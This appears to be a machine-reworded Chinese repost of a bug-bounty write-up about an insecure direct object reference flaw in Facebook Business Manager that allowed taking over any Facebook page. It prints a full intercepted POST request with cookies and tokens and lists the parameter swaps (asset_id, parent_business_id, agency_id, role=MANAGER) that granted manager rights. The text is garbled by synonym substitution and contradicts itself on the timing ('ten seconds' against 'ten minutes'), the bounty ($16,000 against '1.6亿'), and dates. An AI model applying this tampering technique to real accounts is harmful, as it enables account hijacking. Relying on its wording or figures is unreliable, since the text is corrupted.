首页

当前位置:首页 > Facebook专页点赞关注十秒内黑掉Facebook主页?这个漏 原创(facebook泄露用户隐私是什么时候的事)十秒内黑掉Facebook主页?这个漏洞竟然价值1.6万美金,FB P

如何黑掉你的Facebook?这位来自巴基斯坦的安全可靠研究专家表示要说。依照国外媒体的最新报道,一位名为ArunSureshkumar的巴基斯坦安全可靠专家在Facebook的“民营企业管理工作互联网平台”(BusinessManager)中辨认出了两个严重的安全可靠漏洞,普通用户能利用该安全可靠漏洞来反击其他人的Facebook网页。

Facebook的民营企业管理工作互联网平台(BusinessManager)是甚么?



“民营企业管理工作互联网平台”能协助民营企业、电视广告分销商、或网络营销人员在统一介面下INS13ZD工作民营企业母公司的Facebook网页、电视广告帐号、和退款方式,从而避免了管理工作人员须要不断转换介面的难堪局面。

大型民营企业母公司通常会有多个Facebook影迷网页,而那些网页又各自有不同的市场功能定位和目标。对于民营企业管理工作者而言,“民营企业管理工作互联网平台”能协助她们在同一介面下管理工作大部份的影迷facebook和电视广告帐号,除此以外,她们还能查阅、去除、或变更相应使用者的职权。

而各个Facebook影迷facebook的管理工作者能发送信息“民营企业管理工作互联网平台”,并间接出访电视广告帐号和网页的各种重要信息。此时并不会向雇员表明大部份的Facebookfacai,仅会表明联系电话、公司名称、和电视广告帐号等重要信息,所以管理工作者不必担心须要将工作上接触的人加为Facebook好友。

不安全可靠的间接第一类提及

在我们对这一反击技术展开预测之前,请容许我先给大家介绍一下“不安全可靠的间接第一类提及”的概念。

依照OWASP工程项目(封闭式Web插件安全可靠工程项目)所提供更多的表述,当两个Web插件能依照使用者提供更多的输出重要信息来向使用者提供更多第一类的间接出访,所以这就是一种不安全可靠的间接第一类提及。那个安全可靠漏洞的存在,将容许普通用户绕开控制系统的加密监督机制,并间接出访到互联网控制系统中的大部份天然资源。

依照OWASP工程项目非官方提供更多的重要信息:

“不安全可靠的间接第一类提及将容许普通用户绕开控制系统的加密监督机制,并能通过修正第一类的提及初始值来间接出访计算天然资源。那些天然资源有可能是属于其他使用者的统计资料库统计数据,也有可能是储存在磁盘中的文件。

如果Web插件在没有对使用者的输出统计数据展开安全可靠检测的情况下间接向使用者提供更多了允诺第一类的出访职权,所以就会出现这种不安全可靠的情况。”

Facebook安全可靠漏洞预测

Sureshkumar在Facebook的民营企业管理工作互联网平台中辨认出了两个IDOR(InsecureDirect Object References)安全可靠漏洞,而在那个安全可靠漏洞的协助下,他能在十分钟之内获取到任一Facebook网页的控股权。

Sureshkumar用他的Facebook帐号(ID=907970555981524)加进了两个试验帐号(作为partner帐号),那个partner帐号的ID为991079870975788。他在试验中使用了BurpSuite来截击Facebook的互联网允诺重要信息,并且修正了允诺中的部分统计数据。

Sureshkumar在他发表的预测报告中公布了包含安全可靠漏洞的互联网允诺统计数据:

POST /business_share/asset_to_agency/?dpr=2 HTTP/1.1

Host: business.facebook.com

Connection: close

Content-Length: 436

Origin: https://business.facebook.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6)AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept: */*

Referer:https://business.facebook.com/settings/pages/536195393199075?business_id=907970555981524

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.8

Cookie: rc=2; datr=AWE3V–DUGNTOAy0wTGmpAXb; locale=en_GB;sb=BWE3V1vCnlxJF87yY9a8WWjP; pl=n; lu=gh2GPBnmZY1B1j_7J0Zi3nAA;c_user=100000771680694; xs=25%3A5C6rNSCaCX92MA%3A2%3A1472402327%3A4837;fr=05UM8RW0tTkDVgbSW.AWUB4pn0DvP1fQoqywWeORlj_LE.BXN2EF.IL.FfD.0.0.BXxBSo.AWXdKm2I;csm=2; s=Aa50vjfSfyFHHmC1.BXwxOY; _ga=GA1.2.1773948073.1464668667; p=-2;presence=EDvF3EtimeF1472469215EuserFA21B00771680694A2EstateFDutF1472469215051CEchFDp_5f1B00771680694F7CC;act=1472469233458%2F6

parent_business_id=907970555981524&agency_id=991079870975788&asset_id=536195393199075&role=MANAGER&__user=100000771680694&__a=1&__dyn=aKU-XxaAcoaucCJDzopz8aWKFbGEW8UhrWqw-xG2G4aK2i8zFE8oqCwkoSEvmbgcFV8SmqVUzxeUW4ohAxWdwSDBzovU-eBCy8b48xicx2aGewzwEx2qEN4yECcKbBy9onwFwHCBxungXKdAw&__req=e&__be=-1&__pc=PHASED%3Abrands_pkg&fb_dtsg=AQHoLGh1HUmf%3AAQGT4fDF1-nQ&ttstamp=265817211176711044972851091025865817184521026870494511081&__rev=2530733

所以拿到那些统计数据之后,怎么才能反击Facebook网页呢?

他用目标Facebook帐号的ID值替换了允诺统计数据中“asset_id”初始值,然后交换了“parent_business_id”和“agency_id”的值。除此之外,他还将“role”参数的值修正成了“MANAGER”。

parent_business_id= 991079870975788

agency_id= 907970555981524

asset_id =190313461381022

role= MANAGER

通过上述这一系列操作之后,Sureshkumar演示了如何反击Facebook网页,并获取到了民营企业管理工作互联网平台页面的管理工作员职权。除此之外,Sureshkumar还发布了一段反击演示音频。

PoC音频:https://youtu.be/BSnksWX5Kn0

结束语

这位来自巴基斯坦的安全可靠研究专家于2020年8月29日正式将该安全可靠漏洞提交给了Facebook。Facebook的安全可靠技术人员对该安全可靠漏洞展开了预测,并且在调查过程中还意外辨认出了互联网平台中的另外两个安全可靠安全可靠漏洞。

依照Facebook的安全可靠漏洞奖励计划,这位社交互联网中的巨头向Sureshkumar提供更多了一万六千美元的安全可靠漏洞奖金。那个安全可靠漏洞竟然价值1.6亿美金,请问各位BugHunter心动了吗?

* 参考来源:securityaffairs,FB小编Alpha_h4ck编译,未经许可禁止转载